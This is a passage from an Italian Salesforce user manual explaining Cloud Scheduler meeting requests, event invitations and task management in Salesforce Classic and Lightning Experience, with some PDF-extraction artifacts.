- **•** Quando gli invitati visualizzano la richiesta di incontro, gli orari proposti vengono mostrati nel proprio fuso orario e non in quelli degli invitati.
- **•** Non è possibile proporre un orario passato (antecedente alla linea nera sul calendario).
- **•** Le aree ombreggiate del calendario indicano quando l'utente e gli altri colleghi invitati sono occupati in base ai calendari di Salesforce. Le ombreggiature più scure indicano che più colleghi sono occupati nello stesso orario.
- **•** Utilizzare il campo Durata per modificare la durata dell'incontro.
- **•** Per eliminare un orario proposto, fare scorrere il mouse sull'orario e fare clic su "x".

# **Consentire a Salesforce di proporre orari di incontro**

Quando Salesforce propone gli orari per gli incontri:

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per richiedere un incontro:

**•** "Modifica eventi" E

**•** Non è possibile conoscere gli orari proposti prima dell'invio della richiesta di incontro. Dopo che il primo invitato ha visualizzato la richiesta, Salesforce controlla i calendari di tutti i colleghi invitati all'incontro e propone orari in base alla loro disponibilità.

Salesforce tenta di non proporre i medesimi orari già selezionati dagli invitati per altri incontri non confermati. Ad esempio, se si richiede un incontro per i prossimi cinque giorni lavorativi e gli invitati rispondono di potersi incontrare martedì e mercoledì dalle 14.00 alle 15.00 e si richiede un altro incontro per lo stesso intervallo di tempo, Salesforce non proporrà orari per martedì e mercoledì dalle 14.00 alle 15.00 a meno che il calendario non sia completamente occupato da incontri confermati e altri eventi.

**•** Per impostazione predefinita, Salesforce propone orari di incontro compresi tra le 09.00 e le 17.00 del proprio fuso orario. Tuttavia, se sono stati modificati i campi Inizio giornata e Fine giornata nella pagina delle impostazioni personali, Salesforce utilizza le nuove impostazioni.

Nota: se si desidera che l'incontro non avvenga a un orario specifico del giorno (ad esempio all'ora di pranzo), pianificare un evento ricorrente nel calendario di Salesforce per bloccare tale orario.

Nella tabella seguente sono descritte le impostazioni che controllano la modalità con la quale Salesforce propone gli orari di incontro.



<span id="page-1361-0"></span>Modifica degli invitati a un incontro richiesto in Salesforce Classic

Se è stato utilizzato Cloud Scheduler per richiedere un incontro, è possibile aggiungere e rimuovere gli invitati in qualsiasi momento.

- **1.** Aprire l'incontro tramite uno dei seguenti metodi:
	- **•** Dalla sezione Calendario della scheda Pagina iniziale, fare clic sulla sottoscheda **Incontri richiesti** e quindi sull'oggetto dell'incontro. Se la sottoscheda **Incontri richiesti** non viene visualizzata nella sezione Calendario, richiedere all'amministratore di aggiungerla.
	- **•** Se l'incontro è stato richiesto dall'elenco correlato Attività aperte per quel referente, lead o account personale, fare clic sull'oggetto dell'incontro nell'elenco correlato.
	- **•** Dalla notifica per email ricevuta quando l'invitato ha risposto alla richiesta di incontro, fare clic su **Visualizza risposta e incontro pianificato**.
- **2.** Eseguire una delle seguenti operazioni:
	- **•** Fare clic su **A** per invitare colleghi, lead, referenti o account personali all'incontro.
	- **•** Fare clic su "x" accanto al nome di un invitato per rimuoverlo dall'incontro.

È possibile rimuovere tutti gli invitati purché l'incontro non sia stato richiesto da un elenco correlato Attività aperte. In tal caso, il primo referente, lead o account personale nel campo A non potrà essere rimosso.

Il calendario viene aggiornato automaticamente in base agli utenti aggiunti o rimossi dall'incontro.

- Nota: Se nella pagina è disponibile soltanto il pulsante **Chiudi**, significa che non si dispone dell'autorizzazione necessaria per modificare l'incontro richiesto. Richiedere all'organizzatore di modificare i dettagli dell'incontro oppure rivolgersi all'amministratore di Salesforce per ottenere le autorizzazioni necessarie.
- **3.** Fare clic su **Invia aggiornamento**.
- **4.** Immettere un messaggio. È possibile ad esempio comunicare agli invitati gli utenti che verranno aggiunti o rimossi dall'incontro.
- **5.** Fare clic su una delle seguenti opzioni:
	- **• Invia a tutti gli invitati**: invia un aggiornamento a tutti gli invitati esistenti e aggiunti e una comunicazione di annullamento agli invitati rimossi.
	- **• Invia soltanto agli invitati cambiati**: invia un aggiornamento agli invitati aggiunti e una comunicazione di annullamento agli invitati rimossi.

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per aggiungere e rimuovere gli invitati da un incontro richiesto:

**•** "Modifica eventi" E

<span id="page-1362-0"></span>Riprogrammazione di un incontro richiesto in Salesforce Classic

Se un incontro richiesto con Cloud Scheduler non è stato confermato, è possibile riprogrammarlo e proporre nuovi orari. Tuttavia, quando viene confermato, l'incontro viene convertito in un evento e non è possibile proporre nuovi orari. Per ripianificare un evento, modificare l'evento per cambiare la data e inviare un aggiornamento agli invitati.

Se nella pagina è disponibile soltanto il pulsante **Chiudi**, significa che non si dispone dell'autorizzazione necessaria per modificare l'incontro richiesto. Richiedere all'organizzatore di modificare i dettagli dell'incontro oppure rivolgersi all'amministratore di Salesforce per ottenere le autorizzazioni necessarie.

- **1.** Aprire l'incontro tramite uno dei seguenti metodi:
	- **•** Dalla sezione Calendario della scheda Pagina iniziale, fare clic sulla sottoscheda **Incontri richiesti** e quindi sull'oggetto dell'incontro. Se la sottoscheda **Incontri richiesti** non viene visualizzata nella sezione Calendario, richiedere all'amministratore di aggiungerla.
	- **•** Se l'incontro è stato richiesto dall'elenco correlato Attività aperte per quel referente, lead o account personale, fare clic sull'oggetto dell'incontro nell'elenco correlato.
	- **•** Dalla notifica per email ricevuta quando l'invitato ha risposto alla richiesta di incontro, fare clic su **Visualizza risposta e incontro pianificato**.
- <span id="page-1362-1"></span>**2.** Fare clic su **Modifica pianificazione** e proporre nuovi orari.

Dopo che gli invitati hanno risposto alla richiesta aggiornata, è possibile confermare l'incontro.

# Conferma di un incontro richiesto in Salesforce Classic

Dopo avere utilizzato Cloud Scheduler per richiedere un incontro, attendere la risposta degli invitati con gli orari possibili. Al momento della risposta, si riceve una notifica tramite email e l'incontro viene automaticamente aggiornato in Salesforce con gli orari selezionati dagli invitati. A questo punto è possibile scegliere l'orario migliore per l'incontro e confermarlo.

La pagina di conferma dell'incontro viene visualizzata come di sola lettura ai colleghi che non dispongono dell'autorizzazione "Modifica eventi" e "Modifica" sul record del referente o del lead associato a un incontro proposto.

se l'amministratore ha aggiunto campi obbligatori agli eventi, verrà richiesto di aggiornarli prima che l'incontro venga convertito in evento.

**1.** Aprire l'incontro tramite uno dei seguenti metodi:

- **•** Dalla sezione Calendario della scheda Pagina iniziale, fare clic sulla sottoscheda **Incontri richiesti** e quindi sull'oggetto dell'incontro. Se la sottoscheda **Incontri richiesti** non viene visualizzata nella sezione Calendario, richiedere all'amministratore di aggiungerla.
- **•** Se l'incontro è stato richiesto dall'elenco correlato Attività aperte per quel referente, lead o account personale, fare clic sull'oggetto dell'incontro nell'elenco correlato.
- **•** Dalla notifica per email ricevuta quando l'invitato ha risposto alla richiesta di incontro, fare clic su **Visualizza risposta e incontro pianificato**.
- **2.** Selezionare un orario e fare clic su **Conferma**.

Il pulsante **Conferma** viene visualizzato dopo aver selezionato un orario per l'incontro. Se non si seleziona un orario, viene visualizzato invece il pulsante **Invia aggiornamento**, che consente di inviare un messaggio agli invitati senza confermare un orario per l'incontro.

Utilizzare gli strumenti seguenti per scegliere un orario:

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per riprogrammare un incontro:

**•** "Modifica eventi" E

"Invia email"

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI **UTENTE**

Per confermare un incontro:

**•** "Modifica eventi" E

- **•** I segni di spunta verdi mostrano gli orari in cui ciascun invitato è disponibile.
- **•** Libero mostra la propria disponibilità basata sul calendario di Salesforce.
- **•** Se nessuno degli orari è adatto agli invitati, proporre nuovi orari e ripianificare l'incontro.
- **3.** Se si desidera, immettere un messaggio per l'invitato
- **4.** Fare clic su **Invia** per confermare l'incontro.

Salesforce, a questo punto:

- **•** Invia agli invitati un messaggio email con la data e l'ora finale dell'incontro.
- **•** Converte l'incontro richiesto in un nuovo evento multiutente. L'ultimo messaggio inviato agli invitati viene visualizzato nel campo Descrizione dell'evento, ma tutti gli altri messaggi scambiati con gli invitati non vengono salvati.

Questo evento appare nella sezione Calendario della scheda Pagina iniziale. Se l'incontro è stato richiesto tramite un elenco correlato Attività aperte, l'evento apparirà anche nell'elenco correlato Attività aperte di quel referente, lead o account personale.

# <span id="page-1363-0"></span>Annullamento di un incontro richiesto in Salesforce Classic

Se è stato utilizzato Cloud Scheduler per richiedere un incontro e l'incontro non è stato confermato, è possibile annullare l'incontro e Salesforce invia automaticamente una comunicazione di annullamento agli invitati. Quando viene confermato, un incontro si trasforma in un evento, che è possibile eliminare come qualsiasi altro evento.

- **1.** Aprire l'incontro tramite uno dei seguenti metodi:
	- **•** Dalla sezione Calendario della scheda Pagina iniziale, fare clic sulla sottoscheda **Incontri richiesti** e quindi sull'oggetto dell'incontro. Se la sottoscheda **Incontri richiesti** non viene visualizzata nella sezione Calendario, richiedere all'amministratore di aggiungerla.
	- **•** Se l'incontro è stato richiesto dall'elenco correlato Attività aperte per quel referente, lead o account personale, fare clic sull'oggetto dell'incontro nell'elenco correlato.
	- **•** Dalla notifica per email ricevuta quando l'invitato ha risposto alla richiesta di incontro, fare clic su **Visualizza risposta e incontro pianificato**.

### **2.** Fare clic su **Annulla incontro**.

È anche possibile fare clic su **Canc** accanto all'incontro nell'elenco correlato Attività aperte.

- Nota: Se nella pagina è disponibile soltanto il pulsante **Chiudi**, significa che non si dispone dell'autorizzazione necessaria per modificare l'incontro richiesto. Richiedere all'organizzatore di modificare i dettagli dell'incontro oppure rivolgersi all'amministratore di Salesforce per ottenere le autorizzazioni necessarie.
- **3.** Fare clic su **OK** per confermare l'annullamento.

Salesforce invia un messaggio email di annullamento dell'incontro a tutti gli invitati. Gli incontri annullati vengono eliminati definitivamente e non vengono spostati nel Cestino.

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI **UTENTE**

Per annullare un incontro:

**•** "Modifica eventi"

E

# <span id="page-1364-1"></span>Risposta agli inviti a partecipare agli eventi in Salesforce Classic

È possibile accettare o rifiutare un invito a partecipare a un evento. Dopo aver accettato un invito, è possibile aggiungere l'evento a Outlook.

Quando si viene invitati da un altro utente a un evento, si riceve un'email contenente un link a quell'evento. L'evento viene visualizzato anche sulla scheda Pagina iniziale se il layout di pagina iniziale personalizzato include il calendario. Per accettare o rifiutare l'evento:

- **1.** Fare clic sulla descrizione dell'evento.
- **2.** Se si desidera, immettere una risposta.
- **3.** In caso di evento singolo, fare clic su **Accetta riunione** o su **Rifiuta riunione**. Se si è stati invitati a una serie di eventi, fare clic su **Accetta serie** o su **Rifiuta serie**.

Nota: Se si desidera partecipare ad alcuni degli eventi di una serie di eventi ma rifiutare altri eventi della serie, accettare la serie e quindi rifiutare i singoli eventi ai quali non si parteciperà.

#### <span id="page-1364-0"></span>VEDERE ANCHE:

[Creazione di un appuntamento di Outlook per un evento in Salesforce Classic](#page-1354-1)

# Operazioni

Consentono di gestire l'elenco degli impegni in Salesforce e di restare sempre aggiornati sulle proprie trattative e sui propri account. È facile correlare ogni operazione ai record di lead, referenti, campagne, contratti e di altre informazioni utili. Salesforce offre svariati modi per ottimizzare la produttività: sistemi rapidi per creare e aggiornare le operazioni, elenchi di operazioni già filtrati e opzioni di notifica per le operazioni.

#### IN QUESTA SEZIONE:

#### [Gestione delle operazioni](#page-1365-0)

Consente di gestire le operazioni insieme al calendario personale, con record come le opportunità, e nei rapporti. Salesforce permette di correlare le operazioni a opportunità, lead, account e referenti; questa funzione è uno strumento efficace per monitorare il proprio lavoro e concludere le trattative.

#### [Considerazioni sull'utilizzo delle operazioni](#page-1367-0)

Salesforce visualizza sempre la data di scadenza di un'operazione nel fuso orario che l'utente ha scelto nelle Impostazioni personali. Se l'amministratore Salesforce ha definito delle condizioni per chiudere un'operazione (ad esempio, l'inserimento di un commento), sarà necessario modificare i dettagli dell'operazione prima di poterla chiudere. Se l'amministratore Salesforce ha impostato più di uno stato Chiuso o Aperto per le operazioni, quando si riapre o chiude un'operazione è necessario scegliere uno stato. L'uso delle operazioni è diverso in Lightning Experience e in Salesforce Classic.

#### [Ripetizione di un'operazione](#page-1371-0)

È possibile modificare agevolmente la scadenza di un'operazione ricorrente, o eliminare la confusione creata dalle operazioni ricorrenti nell'elenco delle operazioni future. Utilizzare le operazioni ripetute per far ripetere un'operazione un numero specifico di giorni dopo un trigger prescelto: l'operazione seguente della serie viene creata solo alla scadenza o al completamento dell'operazione corrente. Le operazioni ripetute sono un'alternativa semplificata alle operazioni che ricorrono regolarmente quando non è necessario che un'operazione sia eseguita in un giorno specifico.

#### [Assegnazione delle operazioni a più persone in Salesforce Classic](#page-1372-0)

È possibile assegnare a un numero massimo di 100 colleghi una copia indipendente della stessa operazione. Ad esempio è possibile creare l'operazione "Invia rapporti di spesa" con la data di scadenza appropriata e assegnarla a un team di responsabili account.

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# [Notifiche delle operazioni](#page-1372-1)

Impostare o ricevere un'email di notifica quando viene assegnata un'operazione a un utente.

VEDERE ANCHE:

[Attività](#page-1327-0) [Eventi e calendari](#page-1341-1)

# <span id="page-1365-0"></span>Gestione delle operazioni

Consente di gestire le operazioni insieme al calendario personale, con record come le opportunità, e nei rapporti. Salesforce permette di correlare le operazioni a opportunità, lead, account e referenti; questa funzione è uno strumento efficace per monitorare il proprio lavoro e concludere le trattative.

### IN QUESTA SEZIONE:

### [Gestione delle operazioni in Lightning Experience](#page-1365-1)

Creare, aggiornare e monitorare le proprie operazioni, le operazioni delegate ad altri e le operazioni in un'opportunità, un lead, un account o un referente. È possibile tenere traccia delle operazioni anche nei rapporti.

#### [Gestione delle operazioni in Salesforce Classic](#page-1366-0)

<span id="page-1365-1"></span>È possibile creare, aggiornare e tenere traccia delle operazioni per sé e per altri utenti in diversi punti di Salesforce, a seconda di come si lavora e delle operazioni che interessano in un determinato momento. In Salesforce, le operazioni compaiono nelle visualizzazioni elenco delle attività e nelle visualizzazioni calendario, nei feed Chatter e nei record a cui sono correlate le operazioni, come referenti e account. È possibile tenere traccia delle operazioni anche nei rapporti.

# Gestione delle operazioni in Lightning Experience

Creare, aggiornare e monitorare le proprie operazioni, le operazioni delegate ad altri e le operazioni in un'opportunità, un lead, un account o un referente. È possibile tenere traccia delle operazioni anche nei rapporti.

- **•** Usare l'elenco delle operazioni per lavorare con tutte le operazioni aperte, in scadenza oggi, delegate e completate. Nel menu di navigazione, accedere a **Operazioni** e scegliere una visualizzazione.
- **•** Usare la tempistica attività in un'opportunità, un lead, un account o un referente per lavorare con le operazioni aperte e completate, le chiamate registrate e i messaggi email inviati.
- **•** Usare l'elenco delle operazioni per visualizzare le operazioni assegnate a utenti di livello inferiore nella gerarchia dei ruoli dell'organizzazione Salesforce. Nel menu di navigazione, accedere a **Operazioni** e scegliere la visualizzazione **Delegate**, oppure utilizzare i rapporti attività.

Le operazioni completate includono le chiamate registrate e i messaggi email inviati.

Nota: è possibile eliminare un referente o un record su un'operazione senza eliminare l'intera operazione. Si supponga ad esempio che un'operazione sia correlata al Referente A e al Referente B e che si desideri correlarla solo al Referente A. Anziché eliminare completamente l'operazione, rimuovere il Referente B dal campo Nome.

# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare operazioni:

**•** "Modifica operazioni"

# <span id="page-1366-0"></span>Gestione delle operazioni in Salesforce Classic

È possibile creare, aggiornare e tenere traccia delle operazioni per sé e per altri utenti in diversi punti di Salesforce, a seconda di come si lavora e delle operazioni che interessano in un determinato momento. In Salesforce, le operazioni compaiono nelle visualizzazioni elenco delle attività e nelle visualizzazioni calendario, nei feed Chatter e nei record a cui sono correlate le operazioni, come referenti e account. È possibile tenere traccia delle operazioni anche nei rapporti.

### Tracciamento delle operazioni

È possibile tenere traccia delle proprie operazioni e di quelle di altri utenti nei seguenti punti. Per accedere alle visualizzazioni elenco delle attività, fare clic su  $\left| \cdot \right|$  nella scheda Pagina iniziale o in qualsiasi visualizzazione calendario, oppure accedere alla visualizzazione giorno o settimana del calendario.

#### **Operazioni assegnate all'utente**

- **•** La scheda Pagina iniziale, nella sezione Operazioni personali
- **•** Visualizzazione elenco attività: scegliere una visualizzazione elenco esistente o personalizzarne una
- **•** Feed Chatter personali: seguire un'operazione per tenere traccia di post, commenti e aggiornamenti relativi all'operazione

#### **Operazioni con scadenza a breve**

- **•** La visualizzazione elenco **Attività personali**
- **• Today** nell'app Salesforce1 per iOS o Android
- **•** L'elenco **Operazioni personali** di Salesforce1

### **Operazioni relative a un altro record, ad esempio un referente o un account**

- **•** Gli elenchi correlati Attività aperte e Cronologia attività nella pagina dei dettagli dell'altro record
- **•** Il proprio feed Chatter e il feed Chatter dell'altro record
- **•** I rapporti attività

Nota: è possibile eliminare un referente o un record su un'operazione senza eliminare l'intera operazione. Si supponga  $\mathbb{Z}$ ad esempio che un'operazione sia correlata al Referente A e al Referente B e che si desideri correlarla solo al Referente A. Anziché eliminare l'operazione, rimuovere il Referente B dal campo Nome.

### **Operazioni delegate (assegnate a persone di rango inferiore nella gerarchia dell'organizzazione)**

- **•** La visualizzazione elenco **Attività delegate personali**
- **•** I rapporti attività
- **•** L'elenco **Operazioni delegate** di Salesforce1

#### **Operazioni scadute**

- **•** La visualizzazione elenco attività **Scadute**
- **•** L'elenco **Operazioni scadute** di Salesforce1

#### **Operazioni completate**

- **•** La visualizzazione elenco **Attività personali**
- **•** L'elenco **Operazioni completate** di Salesforce1

#### **Operazioni che sono state assegnate ad altri**

- **•** La visualizzazione elenco **Attività delegate personali**
- **•** I rapporti attività

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare operazioni:

**•** "Modifica operazioni"

### **Operazioni assegnate a persone di rango inferiore nella gerarchia dell'organizzazione**

- **•** La visualizzazione elenco **Attività del team personale**
- **•** I rapporti attività

#### Visualizzazione dei dettagli delle operazioni

In una visualizzazione calendario, in una visualizzazione elenco attività, in un elenco correlato o nella scheda Pagina iniziale, vi sono due modi per visualizzare i dettagli di un'operazione:

- **•** Passare il mouse sopra l'oggetto di un'operazione.
- **•** Fare clic sull'oggetto.

Nella pagina dei dettagli di un'operazione, per visualizzare i dettagli di una singola operazione in una serie ricorrente ((), selezionare la sottoscheda Visualizza operazione. Per visualizzare i dettagli della serie, selezionare la sottoscheda Visualizza serie.

#### Creazione di operazioni

#### **Nella scheda Pagina iniziale**

Nella scheda Pagina iniziale, in Operazioni personali, fare clic su **Nuovo**.

#### **In un feed Chatter**

Se si crea un'operazione nel feed di un record quale un referente, Salesforce correla automaticamente l'operazione al record.

#### **Nell'intestazione laterale**

Nell'intestazione laterale di Salesforce, selezionare **Operazione** nell'elenco a discesa Crea nuovo.

#### **Nella pagina dei dettagli di un altro record**

- **•** Nell'elenco correlato Attività aperte, fare clic su **Nuova operazione**.
- **•** Nell'elenco correlato Cronologia attività, fare clic su **Registra una chiamata** per aggiungere un record operazione con stato Completato.

Salesforce correla automaticamente l'operazione al record.

#### **In una visualizzazione giorno o settimana del calendario**

In Operazioni personali, fare clic su **Nuovo**.

#### **In una visualizzazione elenco attività ( )**

In una visualizzazione elenco, fare clic su **Nuova operazione**.

#### <span id="page-1367-0"></span>Aggiornamento delle operazioni

Ovunque sia possibile visualizzare i dettagli di un'operazione (ad esclusione dei rapporti), è possibile modificare le operazioni che si è autorizzati a modificare.

# Considerazioni sull'utilizzo delle operazioni

Salesforce visualizza sempre la data di scadenza di un'operazione nel fuso orario che l'utente ha scelto nelle Impostazioni personali. Se l'amministratore Salesforce ha definito delle condizioni per chiudere un'operazione (ad esempio, l'inserimento di un commento), sarà necessario modificare i dettagli dell'operazione prima di poterla chiudere. Se l'amministratore Salesforce ha impostato più di uno stato Chiuso o Aperto per le operazioni, quando si riapre o chiude un'operazione è necessario scegliere uno stato. L'uso delle operazioni è diverso in Lightning Experience e in Salesforce Classic.
### IN QUESTA SEZIONE:

### [Considerazioni sull'utilizzo delle operazioni in Lightning Experience](#page-1368-0)

Tenere presenti le seguenti considerazioni sulla proprietà, la visualizzazione, la creazione e l'aggiornamento delle operazioni.

### [Considerazioni sull'utilizzo delle operazioni in Salesforce Classic](#page-1369-0)

Quando si utilizzano le operazioni, tenere presenti queste considerazioni sull'uso delle operazioni ricorrenti e delle operazioni correlate a più referenti (Attività condivise), sull'assegnazione delle operazioni, sulle notifiche delle operazioni, sul correttore ortografico e sulle operazioni in Chatter, con Email a caso e in Salesforce per Outlook.

VEDERE ANCHE:

[Promemoria attività in Salesforce Classic](#page-1338-0) [Ricerca delle impostazioni personali](#page-20-0)

## <span id="page-1368-0"></span>Considerazioni sull'utilizzo delle operazioni in Lightning Experience

Tenere presenti le seguenti considerazioni sulla proprietà, la visualizzazione, la creazione e l'aggiornamento delle operazioni.

### **Correlazione di più referenti a un'operazione in un'opportunità o in un altro record (attività condivise)**

Utilizzando il campo Nome, è possibile correlare un massimo di 50 referenti (ma un solo lead) a un'operazione in un'opportunità o in un altro record. Scegliere un referente principale. Qualsiasi operazione correlata a un'opportunità, a un lead, a un account o a un referente viene visualizzata nella tempistica attività di quel record.

## EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

### **Un titolare dell'operazione alla volta**

Un'operazione può essere di proprietà di una sola persona. Se la si riassegna ad altri, non viene più visualizzata nel proprio elenco delle operazioni a meno che la persona a cui è stata riassegnata non si trovi a un livello inferiore della gerarchia dei ruoli. In quel caso, l'operazione appare nella visualizzazione Delegate nel proprio elenco delle operazioni.

### **Visualizzazione e modifica di operazioni di altre persone**

Chiunque può riassegnare un'operazione a un collega. I responsabili nella gerarchia dei ruoli possono visualizzare le operazioni che hanno assegnato a persone che si trovano ai livelli inferiori nella gerarchia dei ruoli. Possono inoltre utilizzare i rapporti per visualizzare le operazioni delle persone ai livelli inferiori nella gerarchia dei ruoli. Tuttavia, non possono modificare le operazioni di cui sono titolari persone che occupano un ruolo subordinato al loro.

#### **Nessuna operazione ricorrente**

Non è consentito creare operazioni ricorrenti. Tuttavia, l'elenco delle operazioni e la tempistica attività visualizzano le singole operazioni create nell'ambito di una serie in Salesforce Classic e l'utente le può modificare se le operazioni gli sono state assegnate.

#### **Notifiche**

Lightning Experience non contiene un'opzione che consente di inviare un'email quando si assegna un'operazione, e non contiene impostazioni personali che consentano di ricevere un'email quando a un utente viene assegnata un'operazione. Tuttavia, se si passa da Lightning Experience a Salesforce Classic è possibile che una di queste opzioni sia disponibile, a seconda di come è stata impostata l'organizzazione dall'amministratore Salesforce. Se è disponibile una di queste opzioni, gli utenti possono ricevere email per le operazioni che assegnano a se stessi o per le operazioni create con stato Completato, a seconda di come è stata impostata l'organizzazione dall'amministratore Salesforce.

### **Nessun promemoria per le operazioni**

Non è possibile impostare promemoria per le operazioni.

### <span id="page-1369-0"></span>Considerazioni sull'utilizzo delle operazioni in Salesforce Classic

Quando si utilizzano le operazioni, tenere presenti queste considerazioni sull'uso delle operazioni ricorrenti e delle operazioni correlate a più referenti (Attività condivise), sull'assegnazione delle operazioni, sulle notifiche delle operazioni, sul correttore ortografico e sulle operazioni in Chatter, con Email a caso e in Salesforce per Outlook.

### Operazioni ricorrenti  $\left( \right)$

### **È consentito solo il tipo di record predefinito**

Se si applica un tipo di record diverso da quello predefinito, Salesforce applica comunque il tipo di record predefinito all'operazione ricorrente e non visualizza i campi degli elenchi di selezione associati al tipo di record predefinito.

#### **Nessuna Scadenza nelle operazioni ricorrenti**

Il campo Scadenza è disabilitato nelle operazioni ricorrenti in quanto le operazioni nella serie hanno scadenze diverse.

#### **Effetti delle modifiche a una serie di operazioni e alle operazioni singole in una serie**

Avvertenza: Le modifiche apportate a una serie di operazioni ricorrenti sostituiscono quelle apportate a operazioni singole con data futura. (Le modifiche apportate a una serie non influenzano le operazioni con data precedente a quella corrente.) Inoltre, se in una serie viene modificata una delle impostazioni seguenti, i link alle operazioni con data futura si interrompono e i trigger e i flussi di lavoro vengono reimpostati:

- **•** Frequenza
- **•** Data iniziale o data finale della ricorrenza

#### **Stato operazione**

Non è possibile modificare lo stato di una serie di operazioni. È possibile modificare solo lo stato delle singole operazioni in una serie.

#### **Promemoria per le operazioni**

Se si crea un'operazione ricorrente e si lascia selezionata la casella di controllo del promemoria, si riceve un promemoria per ogni singola operazione della serie.

#### **Allegati alle operazioni**

È possibile allegare file a una serie di operazioni ricorrenti. Una volta creata una serie, è possibile aggiungere o eliminare gli allegati o ogni singola operazione nella serie.

Gli allegati vengono visualizzati soltanto sulla pagina dei dettagli dell'operazione e non sulla pagina dei dettagli degli altri record ai quali è correlata l'operazione. Se l'elenco correlato Allegati non viene visualizzato nella pagina dei dettagli dell'operazione, chiedere all'amministratore Salesforce di aggiungerlo al layout di pagina dell'operazione.

#### Correlazione delle operazioni a più referenti (attività condivise)

#### **Numero massimo di referenti correlati**

È possibile correlare a un'operazione un massimo di 50 referenti (ma solo un lead) nel campo Nome, incluso un referente principale.

Se non viene visualizzato il simbolo **alla accanto al campo Nome, chiedere all'amministratore Salesforce di abilitare la funzione** Attività condivise.

### **Nessun supporto degli assegnatari di operazioni ricorrenti o di più operazioni**

Non è possibile correlare più referenti a una serie di operazioni ricorrenti o a un evento assegnato a più utenti.



Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

### Assegnazione delle operazioni

### **L'operazione è assegnata all'utente che l'ha creata**

Per impostazione predefinita, l'operazione viene assegnata alla persona che l'ha creata. Per assegnare copie indipendenti di una

nuova operazione a più persone, fare clic su **et alla canto a Assegnato a**; nella finestra che si apre, fare clic sulla scheda Più utenti. Il campo Assegnato a non è disponibile nella versione Personal Edition.

### Notifiche delle operazioni

### **Notifiche per email**

A seconda di come è stata configurata l'organizzazione Salesforce dall'amministratore, potrebbe verificarsi una delle seguenti situazioni:

- **•** L'utente riceve automaticamente una notifica tramite email per ogni operazione che gli viene assegnata. Queste notifiche si possono disattivare accedendo alla pagina Promemoria e avvisi nelle impostazioni personali e deselezionando la casella di controllo **Inviami un'email quando qualcuno mi assegna un'operazione**.
